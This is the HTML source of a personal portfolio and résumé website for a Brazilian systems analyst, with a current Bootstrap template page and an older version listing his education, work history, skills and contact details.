


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Renan da Cunha Santos</title>
  <meta content="" name="descriptison">
  <meta content="" name="keywords">

  <!-- Favicons -->
  <link href="assets/img/favicon.png" rel="icon">
  <link href="assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="assets/css/style.css" rel="stylesheet">

  <!-- =======================================================
  * Template Name: iPortfolio - v1.2.0
  * Template URL: https://bootstrapmade.com/iportfolio-bootstrap-portfolio-websites-template/
  * Author: BootstrapMade.com
  * License: https://bootstrapmade.com/license/
  ======================================================== -->
</head>

<body>

  <!-- ======= Header ======= -->
  <header id="header">
    <div class="d-flex flex-column">

      <div class="profile">
        <img src="assets/img/profile-img.jpg" alt="" class="img-fluid rounded-circle">
        <h1 class="text-light"><a href="index.html">Renan Cunha</a></h1>
        <div class="social-links mt-3 text-center">
          <a href="https://twitter.com/RenanCunha33" target="_blank"class="twitter"><i class="bx bxl-twitter"></i></a>
          <a href="https://github.com/renancunha33" target="_blank"class="github"><i class="bx bxl-github"></i></a>
		  <a href=" https://www.youtube.com/c/RenanCunha" target="_blank"class="youtube"><i class="bx bxl-youtube"></i></a>		 
          <a href="https://www.instagram.com/renancunha33/" target="_blank"class="instagram"><i class="bx bxl-instagram"></i></a>
          <a href="https://t.me/RenanCunha33" target="_blank"class="telegram"><i class="bx bxl-telegram"></i></a>
          <a href="https://br.linkedin.com/in/renan-cunha-031a1170" target="_blank"class="linkedin"><i class="bx bxl-linkedin"></i></a>
		  
        </div>
      </div>

      <nav class="nav-menu">
        <ul>
          <li class="active"><a href="#hero"><i class="bx bx-home"></i> <span>Home</span></a></li>
          <li><a href="#about"><i class="bx bx-user"></i> <span> Sobre</span></a></li>
          <li><a href="#resume"><i class="bx bx-file-blank"></i> <span> Currículo</span></a></li>
          <!--li><a href="#fotos"><i class="bx bx-book-content"></i>Fotos</a></li-->
          <!--li><a href="#details"><i class="bx bx-server"></i> Detalhes</a></li-->
          <li><a href="#contact"><i class="bx bx-envelope"></i> Contato</a></li>
		  <li><a href="site.old/index.html"><i class="bx bx-folder-open"></i>Site antigo</a></li>

        </ul>
      </nav><!-- .nav-menu -->
      <button type="button" class="mobile-nav-toggle d-xl-none"><i class="icofont-navigation-menu"></i></button>

    </div>
  </header><!-- End Header -->

  <!-- ======= Hero Section ======= -->
  <section id="hero" class="d-flex flex-column justify-content-center align-items-center">
    <div class="hero-container" data-aos="fade-in">
      <h1>Renan Cunha</h1>
      <p>Tento ser <span class="typed" data-typed-items="Developer, Speedcuber, Músico, Editor multimídia"></span></p>
    </div>
  </section><!-- End Hero -->

  <main id="main">

    <!-- ======= About Section ======= -->
    <section id="about" class="about">
      <div class="container">

        <div class="section-title">
          <h2>Sobre</h2>
          <p>Residente de Cubatão/SP, trabalho na área da tecnologia desde 2011. Levando em paralelo projetos pessoais de desenvolvimento e edição de podcasts, vídeos, livestreams e etc.</p>
		  <p>Além disso toco instrumentos de cordas e tenho histórico de atleta com mais de 13 anos de Judô. Atualmente faço treinos físicos em casa, faço corridas ou ciclismo casualmente e participo de competições de Speedcubing (Cubo mágico)</p>
		  <!--p>Tenho experiência como músico (Violão, Guitarra e contrabaixo) e também ja tive algumas experiências como professor.</p-->
        </div>

        <div class="row">
          <div class="col-lg-4" data-aos="fade-right">
            <img src="assets/img/profile-img.jpg" class="img-fluid" alt="">
          </div>
          <div class="col-lg-8 pt-4 pt-lg-0 content" data-aos="fade-left">
            <h3>Analisa de Sistemas &amp; Editor Multimídia</h3>
            <p class="font-italic">
             Eis aqui alguns detalhes:
            </p>
            <div class="row">
              <div class="col-lg-6">
                <ul>
                  <li><i class="icofont-rounded-right"></i> <strong>Nascimento:</strong> 20 Abril 1993</li>
                  <li><i class="icofont-rounded-right"></i> <strong>Telefone:</strong> +55 13 98870 0219</li>
                  <li><i class="icofont-rounded-right"></i> <strong>Cidade:</strong> Cubatão/SP, Brasil</li>
                </ul>
              </div>
              <div class="col-lg-6">
                <ul>
                  <li><i class="icofont-rounded-right"></i> <strong>Age:</strong>
					  <script>
						  var dateobj = new Date(); 
						  document.write(dateobj.getFullYear() - 1993)
					  </script>
				  </li>
                  <li><i class="icofont-rounded-right"></i> <strong>Graduação:</strong> Pós-Graduado</li>
                  <li><i class="icofont-rounded-right"></i> <strong>Email:</strong> renan.cunha20@gmail.com</li>
                </ul>
              </div>
            </div>
            <!--p></p-->
          </div>
        </div>

      </div>
    </section><!-- End About Section -->

    <!-- ======= Fun Facts Section ======= -->
    <section id="facts" class="facts">
      <div class="container">

        <div class="section-title">
          <h2>Fun Facts</h2>
          <p>Aqui alguns fatos que pelo menos eu acho interessantes sobre mim:</p><br/>
			  <ul>
				  <li><p>Eu monto um cubo mágico em menos de 20 segundos, também sei montar com os olhos vendados (<a href="https://www.youtube.com/watch?v=ykwffSouPnk">veja</a>)</p></li>
				  <li><p>Já editei um podcast em 2019. Está neste <a href="https://www.youtube.com/channel/UCs8lVtwKKOA0aX3nGDNA6mA">link</a> </p></li>
				  <li><p>Já ganhei um desafio de programação em 2011, quando fazia técnico de informática na ETEC de Cubatão</p></li>
				  <li><p>Ja tive um grupo de desenvolvimento chamado <a href="https://play.google.com/store/apps/dev?id=4809273991361857537">Hause</a></p></li>
			  </ul>  
        </div>

        <div class="row no-gutters">

          <div class="col-lg-3 col-md-6 d-md-flex align-items-md-stretch" data-aos="fade-up" data-aos-delay="100">
            <div class="count-box">
              <i class="icofont-air-ticket"></i>
              <span data-toggle="counter-up">2011</span>
              <p><strong>Canadá: </strong> Fui para uma competição de Judô e um intercâmbio cultural</p>
            </div>
          </div>

          <div class="col-lg-3 col-md-6 d-md-flex align-items-md-stretch" data-aos="fade-up" data-aos-delay="200">
            <div class="count-box">
              <i class="icofont-plus"></i>
              <span data-toggle="counter-up">200</span>
              <p><strong>Videos Editados:</strong> Entre vídeos para Youtube, Instagram, foto-colagens e DVDs para presente</p>
            </div>
          </div>

          <div class="col-lg-3 col-md-6 d-md-flex align-items-md-stretch" data-aos="fade-up" data-aos-delay="300">
            <div class="count-box">
              <i class="icofont-users-alt-5"></i>
              <span data-toggle="counter-up">6</span>
              <p><strong>Empresas:</strong> Quantidade de locais onde fui um colaborador até agora</p>
            </div>
          </div>

        </div>

      </div>
    </section><!-- End Facts Section -->

    <!-- ======= Skills Section ======= -->
    <section id="skills" class="skills section-bg">
      <div class="container">

        <div class="section-title">
          <h2>Skills</h2>
          <p>Sei de tudo um pouco, mas aqui tem algumas habilidades:</p>
        </div>

        <div class="row skills-content">

          <div class="col-lg-6" data-aos="fade-up">

            <div class="progress">
              <span class="skill">HTML <i class="val">70%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>

            <div class="progress">
              <span class="skill">CSS <i class="val">60%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>

            <div class="progress">
              <span class="skill">Java <i class="val">75%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>
			
			 <div class="progress">
              <span class="skill">SQL Server <i class="val">79%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="79" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>

          </div>

          <div class="col-lg-6" data-aos="fade-up" data-aos-delay="100">

            <div class="progress">
              <span class="skill">PHP <i class="val">85%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>

            <div class="progress">
              <span class="skill">Magix Vegas <i class="val">90%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>

            <div class="progress">
              <span class="skill">Photoshop <i class="val">85%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>
			
			 <div class="progress">
              <span class="skill">Crystal Reports <i class="val">70%</i></span>
              <div class="progress-bar-wrap">
                <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100"></div>
              </div>
            </div>

          </div>

        </div>

      </div>
    </section><!-- End Skills Section -->

    <!-- ======= CV Section ======= -->
    <section id="resume" class="resume">
      <div class="container">

        <div class="section-title">
          <h2>Currículo</h2>
          <p>Histórico resumido de curso e empresas por onde passei</p>
        </div>

        <div class="row">
          <div class="col-lg-6" data-aos="fade-up">
            <h3 class="resume-title">Resumo</h3>
            <div class="resume-item pb-0">
              <h4>Renan da Cunha Santos</h4>
              <p><em>Procurando cada vez mais crescer e se firmar no ramo da tecnologia, seja com ánalise ou com desenvolvimento em si.</em></p>
              <ul>
                <li>Cubatão, São Paulo, Brasil</li>
                <li>(13) 3372-1856</li>
                <li>renan.cunha20@gmail.com</li>
				<li>Categoria B</li>
				<li>Não fumente</li>
              </ul>
            </div>

            <h3 class="resume-title">Educação</h3>
	    <div class="resume-item">
              <h4>PÓS-GRADUAÇÃO EM SEGURANÇA DA INFORMAÇÃO</h4>
              <h5>2020 - Presente</h5>
              <p><em>FACULDADE DESCOMPLICA</em></p>
            </div>
            <div class="resume-item">
              <h4>PÓS-GRADUAÇÃO EM GESTÃO ESTRATÉGICA DE NEGÓCIOS</h4>
              <h5>2019 - 2020</h5>
              <p><em>UNIVERSIDADE SÃO JUDAS TADEU - CAMPUS UNIMONTE</em></p>
            </div>
            <div class="resume-item">
              <h4>TECNÓLOGO EM ANALISE E DESENVOLVIMENTO DE SISTEMAS</h4>
              <h5>2012 - 2015</h5>
              <p><em>FATEC RUBENS LARA - CAMPUS SANTOS</em></p>
            </div>
			<div class="resume-item">
              <h4>TECNICO EM INFORMÁTICA</h4>
              <h5>2011 - 2012</h5>
              <p><em>ETEC DE CUBATÃO</em></p>
            </div>
			<div class="resume-item">
              <h4>TECNICO EM MEIO AMBIENTE</h4>
              <h5>2009 - 2010</h5>
              <p><em>ETEC DE CUBATÃO</em></p>
            </div>
			<div class="resume-item">
              <h4>ENSINO MÉDIO</h4>
              <h5>2008 - 2010</h5>
              <p><em>ETEC DE CUBATÃO</em></p>
            </div>
          </div>
          <div class="col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <h3 class="resume-title">EXPERIENCIA PROFISSIONAL</h3>
	    <div class="resume-item">
              <h4>ANALISTA DE TELECOM PL (Foco em analise de dados)</h4>
              <h5>2021 - Presente</h5>
              <p><em>VIVO - TELEFÔNICA</em></p>
            </div>
            <div class="resume-item">
              <h4>ANALISTA DE SISTEMAS JR</h4>
              <h5>2019 - 2021</h5>
              <p><em>GRUPO CESARI</em></p>
            </div>
			 <div class="resume-item">
              <h4>ASSISTENTE DE MULTIMÍDIA</h4>
              <h5>2017 - 2019</h5>
              <p><em>COLÉGIO OBJETIVO BAIXADA</em></p>
            </div>
			 <div class="resume-item">
              <h4>ASSISTENTE DE SUPORTE SR</h4>
              <h5>2016 - 2017</h5>
              <p><em>BRADO LOGÍSITCA</em></p>
            </div>
			 <div class="resume-item">
              <h4>ESTAGIÁRIO - ANALISTA DE SUPORTE</h4>
              <h5>2014 - 2016</h5>
              <p><em>IBM BRASIL</em></p>
            </div>
			 <div class="resume-item">
              <h4>ESTAGIÁRIO DE CPD</h4>
              <h5>2013 - 2014</h5>
              <p><em>ETEC ARISTOTELES FERREIRA</em></p>
            </div>
			 <div class="resume-item">
              <h4>ESTAGIÁRIO DE TI</h4>
              <h5>2012 - 2012 (4 meses)</h5>
              <p><em>DOCUMENTAL S.E.</em></p>
            </div>
           
          </div>
        </div>

      </div>
    </section><!-- End Resume Section -->
<!--
    <!-- ======= Fotos Section / antiga sessão portifolio ======= 
	 <section id="fotos" class="portfolio section-bg">
      <div class="container">

        <div class="section-title">
        <h2>Fotos</h2>
          <p>Algumas fotos aleatórias para saberem um pouco de mim visualmente:</p>
		</div>

        <div class="row" data-aos="fade-up">
          <div class="col-lg-12 d-flex justify-content-center">
            <ul id="portfolio-flters">
              <li data-filter="*" class="filter-active">All</li>
              <li data-filter=".filter-cubo">Cubo</li>
              <li data-filter=".filter-eu">Diversos</li>
              <li data-filter=".filter-lugares">Lugares</li>
            </ul>
          </div>
        </div>

        <div class="row portfolio-container" data-aos="fade-up" data-aos-delay="100">

          <div class="col-lg-4 col-md-6 portfolio-item filter-cubo">
            <div class="portfolio-wrap">
             <img src="assets/img/fotos/555.jpg" class="img-fluid" alt="">
			  <div class="portfolio-links">
                <a href="assets/img/fotos/555.jpg" data-gall="portfolioGallery" class="venobox" title="555"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
            </div>
          </div>
		  
		  <div class="col-lg-4 col-md-6 portfolio-item filter-eu">
            <div class="portfolio-wrap">
              <img src="assets/img/fotos/barba.jpg" class="img-fluid" alt="">
			  <div class="portfolio-links">
                <a href="assets/img/fotos/barba.jpg" data-gall="portfolioGallery" class="venobox" title="barba"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
			</div>
          </div>
		  
			<div class="col-lg-4 col-md-6 portfolio-item filter-cubo">
				<div class="portfolio-wrap">
					<img src="assets/img/fotos/clock.jpg" class="img-fluid" alt="">
					<div class="portfolio-links">
					<a href="assets/img/fotos/clock.jpg" data-gall="portfolioGallery" class="venobox" title="clock"><i class="bx bx-plus"></i></a>
					<!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>					
				</div>
			</div>
			
			<div class="col-lg-4 col-md-6 portfolio-item filter-lugares">
				<div class="portfolio-wrap">
					<img src="assets/img/fotos/hotel.jpg" class="img-fluid" alt="">
					 <div class="portfolio-links">
                <a href="assets/img/fotos/hotel.jpg" data-gall="portfolioGallery" class="venobox" title="hotel"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
				</div>
			</div>
			
			<div class="col-lg-4 col-md-6 portfolio-item filter-eu">
				<div class="portfolio-wrap">
				  <img src="assets/img/fotos/medio.jpg" class="img-fluid" alt="">
				   <div class="portfolio-links">
                <a href="assets/img/fotos/medio.jpg" data-gall="portfolioGallery" class="venobox" title="medio"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
				</div>         
			</div>
		  
			<div class="col-lg-4 col-md-6 portfolio-item filter-eu">
				<div class="portfolio-wrap">
				  <img src="assets/img/fotos/rami.jpg" class="img-fluid" alt="">
				   <div class="portfolio-links">
                <a href="assets/img/fotos/rami.jpg" data-gall="portfolioGallery" class="venobox" title="rami"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
				</div>         
			</div>
			
			<div class="col-lg-4 col-md-6 portfolio-item filter-eu">
				<div class="portfolio-wrap">
				  <img src="assets/img/fotos/renan.jpg" class="img-fluid" alt="">
				   <div class="portfolio-links">
                <a href="assets/img/fotos/renan.jpg" data-gall="portfolioGallery" class="venobox" title="renan"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
				</div>         
			</div>
			
			<div class="col-lg-4 col-md-6 portfolio-item filter-lugares">
				<div class="portfolio-wrap">
				  <img src="assets/img/fotos/torre.jpg" class="img-fluid" alt="">
				   <div class="portfolio-links">
                <a href="assets/img/fotos/torre.jpg" data-gall="portfolioGallery" class="venobox" title="torre"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
				</div>         
			</div>
			
			<div class="col-lg-4 col-md-6 portfolio-item filter-eu">
				<div class="portfolio-wrap">
				  <img src="assets/img/fotos/violao.jpg" class="img-fluid" alt="">
				   <div class="portfolio-links">
                <a href="assets/img/fotos/violao.jpg" data-gall="portfolioGallery" class="venobox" title="violao"><i class="bx bx-plus"></i></a>
                <!--a href="portfolio-details.html" title="More Details"><i class="bx bx-link"></i></a
              </div>
				</div>         
			</div>

        </div>

      </div>
    </section>
  <!-- ======= Contact Section ======= 
  -->
    <section id="contact" class="contact">
      <div class="container">

        <div class="section-title">
          <h2>Contato</h2>
         <p>Minhas redes sociais e meu Telegram estão acima do Menu do site</p>
        </div>

            <div class="info">
              <div class="address">
                <i class="icofont-google-map"></i>
                <h4>Local</h4>
                <p>Cubatão/SP, Brasil</p>
              </div>

              <div class="email">
                <i class="icofont-envelope"></i>
                <h4>Email:</h4>
                <p>renan.cunha20@gmail.com</p>
              </div>

              <div class="phone">
                <i class="icofont-whatsapp"></i>
                <h4>Celular:</h4>
                <p>+55 13 98870 0219</p>
              </div>

			</div>

      </div>
    </section><!-- End Contact Section -->

  </main><!-- End #main -->

  <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="container">
      <div class="copyright" style="visibility: hidden;">
        &copy; Copyright <strong><span>iPortfolio</span></strong>
      </div>
      <div class="credits">
        <!-- All the links in the footer should remain intact. -->
        <!-- You can delete the links only if you purchased the pro version. -->
        <!-- Licensing information: https://bootstrapmade.com/license/ -->
        <!-- Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/iportfolio-bootstrap-portfolio-websites-template/ -->
        Designed by <a href="https://bootstrapmade.com/">BootstrapMade</a> &amp; Renan Cunha - 2020
      </div>
    </div>
  </footer><!-- End  Footer -->

  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="assets/vendor/jquery/jquery.min.js"></script>
  <script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="assets/vendor/php-email-form/validate.js"></script>
  <script src="assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="assets/vendor/counterup/counterup.min.js"></script>
  <script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="assets/vendor/venobox/venobox.min.js"></script>
  <script src="assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="assets/vendor/typed.js/typed.min.js"></script>
  <script src="assets/vendor/aos/aos.js"></script>

  <!-- Template Main JS File -->
  <script src="assets/js/main.js"></script>

</body>

</html>
</file>

<file: site.old/index.html>
<html>
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Renan Cunha</title>
	<link href="css/bootstrap.min.css" rel="stylesheet">
	<style type="text/css">
		body {
			background-color: #ccefff;
		}
		footer {
			position:fixed;
			left:0px;
			bottom:0px;
			height:30px;
			width:100%;
			font-style:#FFFFFF;
			background:#001434;
			bottom: 0;
		}
		.navbar{
			background-color:#001434;
		}

		#cor{
			color:#90CAF9;
		}
		#exTab3 .tab-content {
  background-color: #EEEEEE;
  padding : 5px 15px;
   border: 1px solid;
    border-radius: 25px;
}
#exTab3 .tablinks {
  border: 1px ;
  border-radius: 5px;
}
.img-circle{
 border: 2px solid;
}

	</style>
</head>
<body >
	<nav class="navbar navbar-inverse navbar-fixed-top">
		<div class="container hidden">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand" href="#"><b><font id="cor">Renan da Cunha Santos</font></b></a>
			</div>
			<div id="navbar" class="collapse navbar-collapse">
				<ul class="nav navbar-nav">
				<li><a href="../index.html" >SITE NOVO</a></li>
					<li><a href="https://github.com/renancunha33" target="_blank">GitHub</a></li>
					<li><a href="https://www.youtube.com/user/mrrcunha33" target="_blank">YouTube</a></li>
					<li><a href="https://br.linkedin.com/pub/renan-cunha/70/a11/31" target="_blank">LinkedIn</a></li>
					<li><a href="https://www.instagram.com/renancunha33/" target="_blank">Instagram</a></li>
					<!--li><a href="suporte/index.html" target="_blank">Suporte técnico</a></li-->
					<li><a href="curriculo.pdf" target="_blank">Currículo.pdf</a></li>
					<!--li><a href="resume.pdf" target="_blank">Resume.pdf (EN)</a></li-->
					<!--li><a class="page-scroll" href="#contact">Contato</a></li-->
				</ul>
			</ul>
		</div>
	</div>
</nav>
<br>
<br> 
<div class="container hidden">
<br> <br> 
<div class="row">
				<div class="col-md-3 ">
				<img class="img-circle" src="renan.jpg" height="230" width="230">
				</div>
				<div class="col-md-9 ">
				<h2><b> Sobre mim</b> </h2> 
					<p>Nascido em 1993, em Santos/SP. Vivo em Cubatão/SP até os dias de hoje.
Pratiquei judô por 13 anos, além disso também me aventurei por outros esportes, tais como: Jiu-jitsu, futsal, futebol americano, xadrez e etc. Devo mencionar também que sou um entusiasta do cubo-mágico e demais <i>puzzles</i>, tanto que já participei de competições e tenho um canal no youtube dedicado somente a isso.</p>
<p>Tenho um excelente lado criativo e artístico(exceto para desenhar), tanto que como <i>hobby</i> eu faço produção e edição de vídeos, fotografia, edição de áudio, mixagens... Também sei tocar alguns instrumentos musicais, como violão, guitarra e contrabaixo.</p>
<p>Atualmente estou me focando em desenvolver minha habilidades na área de TI e estou a procura de novas oportunidades que sejam boas para mim e para os outros envolvidos(físicos ou jurídicos).</p>
<p><b><i>Caso queria contratar serviços de TI ou de edição, favor ir na aba "contatos"</i></b></p>				
				</div>
			</div>

<center>

</center>

<center><h2><b>Currículo</b> </h2> </center>
	
	<div id="exTab3" class="container">
	<ul class="nav nav-pills">
		<li><a id="principal" href="#" class="tablinks" onclick="openCity(event, 'prof')">Histórico profissional</a></li>
		<li><a href="#" class="tablinks" onclick="openCity(event, 'escola')">Histórico Escolar</a></li>
		<li><a href="#" class="tablinks" onclick="openCity(event, 'cursos')">Cursos</a></li>
		<li><a href="#" class="tablinks" onclick="openCity(event, 'tec')">Experiências Técnicas</a></li>
		<li><a href="#" class="tablinks" onclick="openCity(event, 'int')">Experiências internacionais</a></li>
		<li><a href="#" class="tablinks" onclick="openCity(event, 'aptidoes')">Resumo de aptidões</a></li>
		<li><a href="#" class="tablinks" onclick="openCity(event, 'contato')">Contatos</a></li>
	</ul>
	<div id="prof" class="tab-content">
	<h4><b>	Objetivo Profissional:</b> </h4> 
	<h5>Trabalhar no ramo de T.I. Como analista ou desenvolvedor de sistemas(de preferência web ou mobile). Tenho muito interesse em aprender mais sobre novas tecnologias de programação e sistemas operacionais (Windows, Linux e Unix).</h5>
		<h4><b>  Histórico profissional:</b> </h4> 

		<ul class="list-group">
			<li class="list-group-item">• <b>Assistente de Multimídia – Colégio Objetivo</b> <br/>(Setembro/2017 à atualmente)</li>
			<li class="list-group-item">• <b>Assistente de suporte TI Senior – Brado Logística</b> <br/>(Julho/2016 a Junho/2017)</li>
			<li class="list-group-item">• <b>Estagiário de Analise de suporte a Sistemas Distribuídos – TIVOLI: IBM Brasil</b> <br/>(Abril/2014 a Dez/2015)</li>
			<li class="list-group-item">• <b>Estagiário de informática: ETEC Aristóteles Ferreira </b><br/>(Janeiro/2013 à Abril/2014)</li> 
			<li class="list-group-item">• <b>Estagiário   de   informática:   Documental   Soluções   Empresariais</b>   <br/>(de Abril/2012 a julho/2012)</li>
			<li class="list-group-item">• <b>Instrutor particular de informática Básica para a 3ª idade</b><br/> (Janeiro/2012 à Julho/2012)</li>
			<li class="list-group-item">• <b>Técnico em Informática Autônomo</b> <br/>(Junho de 2011 à atualmente)</li> </ul>
		</div>
		<div id="escola" class="tab-content">
			<h4><b>	Histórico Escolar:</b> </h4> 
			<ul class="list-group">
				<li class="list-group-item">• <b>Ensino médio Completo(de 1° a 3° ano)</b>: ETEC de Cubatão <br/>(Conclusão: Dez/2010)
				</li>
				<li class="list-group-item">• <b>Tecnologo em "Analise e desenvolvimento de sistemas"</b>: Fatec Rubens Lara – campus: Santos <br/>(Conclusão: Dez/2015)
				</li>
			</ul>
		</div>
		<div id="cursos" class="tab-content">
			<h4><b>	Cursos:</b></h4> 

			<ul class="list-group">
				<li class="list-group-item">• <b>Técnico   em   informática</b>: ETEC   de   Cubatão-   Ext.   Afonso   Schimidt<br/>(concluído em 30 de Junho de 2012)
				</li>
				<li class="list-group-item">• <b>Curso   profissionalizante   de   rotinas   administrativas</b>:  Fabrica   da comunidade de Cubatão<br/>(concluído em 20 de abril de 2011)
				</li>
				<li class="list-group-item">• <b>Inglês (de 2008 até 2011)</b>: H2O international English School <br/>(atual Achieve Languages Cubatão)
				</li>
				<li class="list-group-item">• <b>Técnico   em   Meio Ambiente</b>: ETEC   de   Cubatão<br/>(concluído em 30 de Junho de 2010)
				</li>
			</ul>
		</div>
		<div id="tec" class="tab-content">
			<h4><b>	Experiências Técnicas:</b> </h4> 

			<ul class="list-group">
				<li class="list-group-item">• <b>Analista de sistemas e programador</b> do TCC do curso técnico em informática, projeto <a href="https://github.com/renancunha33/mindmanager" target="_blank">Mind Manager</a></li>
				<li class="list-group-item">• <b>Campeão do 2º desafio de programação da Etec de Cubatão</b> (ano de 2011)</li> 
				<li class="list-group-item">• <b>Gerente e desenvolvedor de Projeto Empresarial</b> de desenvolvimento Web/Mobile – <a href="https://play.google.com/store/apps/dev?id=4809273991361857537" target="_blank">Hause Software</a>(Fevereiro de 2015 a atualmente)</li>
				<li class="list-group-item">• <b>Aplicativo Android</b> para o site <a href="http://diolinux.com.br">Diolinux.com.br</a> (<a href="https://play.google.com/store/apps/details?id=com.diolinux" target="_blank">Link do app</a>)</li>
				<li class="list-group-item">• <b>Aplicativo Android</b>: <a href="https://github.com/renancunha33/MPrime_2" target="_blank">Muscle Prime</a></li>
				<li class="list-group-item">• <b>Jogo para Android</b>: <a href="https://github.com/renancunha33/33seconds" target="_blank">33 seconds</a> (Integrado com API de jogos do Google)</li>
				<li class="list-group-item">• <b>Site/Vitrine(Feito com Bootstrap)</b>: <a href="http://lojinhadalice.xpg.com.br" target="_blank">Lojinha d'Alice</a></li>
				<li class="list-group-item">• <b>Site/Vitrine(Feito com Bootstrap)</b>: <a href="http://arthurhenrique.github.io/" target="_blank">arthurhenrique.github.io/</a></li>
				<li class="list-group-item">• <b>Sistema de controle de ativos feito para a Brado</b>: <a href="https://github.com/renancunha33/InventarioDeAtivos" target="_blank">Disponível no github</a></li>
				<li class="list-group-item">• <b>Instrutor de curso online de lógica de programação</b>: <a href="https://www.udemy.com/logica-de-programacao-em-portugues" target="_blank">Veja o curso</a></li>

			</ul>
		</div>
		<div id="int" class="tab-content">
			<h4><b>	Experiências internacionais:</b> </h4> 

			<ul class="list-group">
				<li class="list-group-item">• <b>Canadá (de 6/10/2011 a 16/10/2011)</b> – Intercâmbio esportivo/cultural para treinamento de Judo e disputa do “Quebec Open”.</li></ul> 
			</div> 
			<div id="aptidoes" class="tab-content">
				<h4><b>	Resumo de aptidões:</b> </h4> 

				<ul class="list-group">
					<li class="list-group-item">• Intermediário/Avançado: <b>Redes de computadores, ambientes Windows,Linux, MS-DOS; Libreoffice e MS Office;<br/> Java, PHP, MySQL, HTML, XML, CSS,
						JavaScript, AJAX, ShellScript e Bootstrap</b>;</li>
						<li class="list-group-item">• Básico: <b>C#, JSP, DB2, SQL Server, Visual Basic, Ruby on Rails, VBA, C/C++ e Wordpress</b>;Mac OSX e IBM AIX;</li>
						<li class="list-group-item">• Edição Multimídia: <b>Adobe Photoshop, GIMP, Sony Vegas, Dreamweaver e Premiere</b>;</li>
						<li class="list-group-item">• Desenvolvimento Android: <b>XML, manipulação de Activitys e Fragments, SQLite e APIs Google/Play Services</b>;</li> 

						<li class="list-group-item">• Bom raciocínio lógico;</li>
						<li class="list-group-item">• Inglês avançado;</li>
						<li class="list-group-item">• Profissionalismo, disciplina e Respeito;</li></ul>
					</div>  
					<div id="contato" class="tab-content">
						<!--a id="contact"> </a-->
						<h4><b> Contatos:</b></h4> 
						<ul  class="list-group">
							<li  class="list-group-item">
								<b>Telefone/Whatsapp:</b>
								<br/>
								(13) 98870-0219
								<br/>
							</li>
							<li  class="list-group-item">
								<b>Emails:</b>            
								<br/>
								<a href="mailto:renan.cunha33@gmail.com">renan.cunha33@gmail.com</a><br/>
								<a href="mailto:renan.cunha33@gmail.com">renan.cunha20@gmail.com</a><br/>

							</li>
						</ul>
					</div>
					</div>
					<br/>
					<br/>
				</div>
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
				<script type="text/javascript">
				$( document ).ready(function() {
				 $('div.hidden').fadeIn(1000).removeClass('hidden');
